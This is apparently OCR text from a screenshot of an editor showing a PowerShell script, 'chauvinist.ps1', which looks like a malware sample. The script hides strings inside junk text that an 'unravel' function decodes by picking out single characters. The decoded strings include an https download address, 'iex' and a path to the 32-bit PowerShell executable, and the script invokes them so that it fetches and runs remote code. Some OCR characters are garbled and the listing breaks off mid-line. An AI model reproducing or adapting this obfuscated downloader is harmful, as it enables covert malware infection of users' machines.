 File Edit Selection Find View Goto Tools Project Preferences Help
autoruns.md × chauvinist.ps1 × untitled
10 $sixth_character=$firstArg.$substring.Invoke($i, 1);
11 $returned_string=$returned_string+$sixth_character
12 }
13
14 $returned_string;
15 }
16
17 $synopsised=unravel 'SvinehKonfitrhizotForfrpOverfsHarem:Splid/Stime/ Avlse
BesleWashidAskeoiAbdultForskiSkuldoNonsynzobtebBadevu FideiSynsbl Pyrod
biblrTaivesSmaad.Ugenvc GdnioCyathmSvrdd/ChrysJ SupeKImprg/
TransMtoneteOglysmAvisaoReani.Ungdoc ElasuSnorkr milj ';
18
19 $returned_string01=unravel 'EpacriBolleeConspxIndtj ';
20
21 $Brevig = unravel 'Subma\\AutomsSvaney SergsSkitiwafsvoo pleuw Coar6
Refo4Smalf\\SnderWDiveri bungnSemipdDidstoDinggw
UninsTaxidPUnmanoSnapbwCoinceParabrAntenSPrefohOgbonePondelOospolForra\
Cows.Deser0 Kano\\JocoqpProveo ArgewExceledecilrSullasUnopahVanvieoptat
MmsaeDishcx IndtePsych ';
22
23 &($returned_string01) (unravel ' Para$MultifHypnooboglur DrabuUnextd Sudas
GuitaParaleChucktSpecit Tick2Jaund=Whole$ KooreKarlin
AurivSaltl:EllevwEnsobicafetnfejlsd RoquiSambarVirus ') ;
24
25 &($returned_string01) (unravel 'torde$SuedeBklorerErectedecayvCitraiDannegPhysi=Cocoa$
SystfBungmo overrcloniuGertid SmoksgraesaPrereeParalt Obtetnitro2
261 characters selected Spaces: 4 PowerShell